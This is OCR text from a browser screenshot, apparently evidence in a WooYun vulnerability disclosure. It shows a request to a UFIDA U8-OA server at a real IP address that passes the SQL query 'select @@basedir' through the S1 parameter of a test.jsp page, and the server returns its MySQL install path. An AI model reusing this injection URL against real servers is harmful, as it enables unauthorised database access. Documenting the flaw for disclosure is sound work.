 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://60.28.104.133:9060/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20@@
点此搜索
我的手机
UFIDA 新建网页 1
序号 @@basedir
1 D:\UFIDA\U8-
OA\mysql\bin\..\
www.wooyun.org
今日特卖
我的手机 加速器 下载 100%